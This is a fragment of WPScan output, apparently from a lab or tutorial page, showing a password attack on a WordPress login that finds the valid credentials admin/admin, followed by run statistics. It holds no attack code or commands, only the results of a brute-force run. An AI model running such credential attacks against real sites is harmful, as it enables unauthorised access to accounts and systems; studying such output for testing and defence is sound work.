 Trash
[i] No Config Backups Found.
[+] Performing password attack on Wp Login against 1 user/s
[SUCCESS] - admin / admin
Trying admin / wampp Time: 00:00:00 <============             > (19 / 38) 50.00%  ETA: ??:??:??
Home
[!] Valid Combinations Found:
 | Username: admin, Password: admin
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/r
egister
[+] Finished: Sat Jan 27 11:35:27 2024
[+] Requests Done: 160
[+] Cached Requests: 37
[+] Data Sent: 41.924 KB
[+] Data Received: 86.77 KB
[+] Memory used: 248.516 MB
[+] Elapsed time: 00:00:07